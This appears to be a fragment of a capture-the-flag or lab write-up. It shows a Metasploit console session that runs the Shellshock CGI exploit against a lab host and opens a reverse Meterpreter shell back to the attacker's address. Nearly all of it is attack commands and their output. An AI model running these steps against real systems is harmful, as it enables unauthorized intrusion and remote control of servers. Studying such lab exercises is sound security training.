 Exploit target:
Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 10.10.10.56
RHOSTS => 10.10.10.56
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.56:54598) at 2024-08-28 20:39:35 +0300
meterpreter >